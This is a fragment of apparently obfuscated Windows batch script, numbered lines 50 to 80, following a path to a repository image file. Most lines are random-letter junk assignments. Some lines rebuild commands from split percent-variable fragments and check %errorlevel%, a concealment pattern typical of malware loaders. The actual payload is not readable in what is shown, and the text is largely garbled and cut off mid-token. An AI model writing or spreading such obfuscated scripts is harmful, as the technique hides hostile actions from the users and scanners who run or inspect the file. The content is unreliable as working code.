 50 DxuWCkgHYkgdiZkDfz=HmwejVCWBdbgksXblXiwpNCBeMez
51 gdMcqqYCsTwqgMdAWrYpB=GoaLUWmZmT
52 shqKTksZVSruq=qjwyJrlrhKErgywraxiSXmfPrRH
53 GiCwaRTKnTPPYg=duPXkYSAJYiXAWkeScZvyiCKbjdEn
54 sUJAZIhUcjOHTelTaNhRW=YRTpEtmZHhwtGhgqX
55 OYqNInhmADTCsHHYWRGP=oxcFAFOvWFs
56 KrYzlpcVtEVutVxbIsvxibFEEo=SmrDXBMHEJEL
57 lUqEnfAEksNFoXJjbxPewDc=qXFagPNtGO
58 Set wQHxXdJIBdggrBwkmtiZxwFrtExwpmgwzBEmUePV=a
59 S%XUZndSBqnFudEnNsCBZzCbppxEaJiwvUYM%%vDTgryBEURweLazFuvjgcCmHrjquHVAIjwDHfwLO% mxJUxK%wQHxXdJIBdggrBwkmtiZxwFrtExwpmgwzBEmUePV%oYBB%XUZndS
60 bqygHCHodYPErxufPIGHnZDAKofcDI
61 xNvPvgAxmWhKeoqfUInfXoCNbvEEmjkEHYxQGEKqghuLkfBaJTcMtzwklIaZKWVjKIetOlIdYnqJeRC
62 VjUGRnmgWpGYjKfaaTqChbDm
63 %vDTgryBEURweLazFuvjgcCmHrjquHVAIjwDHfwLO%%wQHxXdJIBdggrBwkmtiZxwFrtExwpmgwzBEmUePV%sk%QEWdLyCjMILfhgROUBlfhBxkdYhDHkTJ%is%vDTgryBEURweLazF
64 OGaapzyltbwgcjpOiEDK
65 goIsoQqUnIccMKTVEZjS
66 FSdrnNznfZVAqmnJ
67 if %errorlevel%==0 %frsBUJsBMuuBnyBJFsqkHrAHKbrZYSBJVVlNxpIlLsekWuwg%%wQHxXdJIBdggrBwkmtiZxwFrtExwpmgwzBEmUePV%i%vDTgryBEURweLazFuvjgcCmHrj
68 CydGPGSICdSDEdSe
69 dahJeHcoJmVMlcjDYKMLZeKlQkeGMxEHXQisMsmnUbuuXVsUGZGGysKhHrS
70 S%XUZndSBqnFudEnNsCBZzCbppxEaJiwvUYM%%vDTgryBEURweLazFuvjgcCmHrjquHVAIjwDHfwLO% QCssDzpT%IlGQzDdKOuQasZmmGIxndRgwuZdiBUBSFBvbtDUJzc%p%XUZnd
71 PcgUgOxhUQGlgRBWDhUUoqNOYBFuUJJmITtwRjJuWHLoZcRAodtP
72 WvPIAWMogzkiiCxMmydENYAgEPCKyXDFTBLbfzsdWXHgAwRTbOJkNklYVAtKzersPGhGQWvuOqHPd
73 OCXJjdgaRHdMCPgGWUUfnUNkeBaCvN
74 xIILBNKPMrbOFfrxGRirMVqOUOMGLYLVtrWtTtMTjyijqyoVZuML
75 JRmHUQNqrtOaCKBzYBBygQHNONPGQGEjqG
76 jvbYgZSowzUnxGCqFlFwSpLSuwupbmBsVffWAChyc
77 GzUgxqgFYwxECeLFRhTILBSCCydFArWmFlDaYSGyVRBAXdMjkVKqjMWyB
78 LfJIyVtUZamaGZGNNUqsEkatxEaWhShnQGusv
79 LFcesxNSfLzmZeypNmWFgBDoHutqBZ
80 S%XUZndSBqnFudEnNsCBZzCbppxEaJiwvUYM%%vDTgryBEURweLazFuvjgcCmHrjquHVAIjwDHfwLO% A%vDTgryBEURweLazFuvjgcCmHrjquHVAIjwDHfwLO%%JAIXbDgDbwILQZE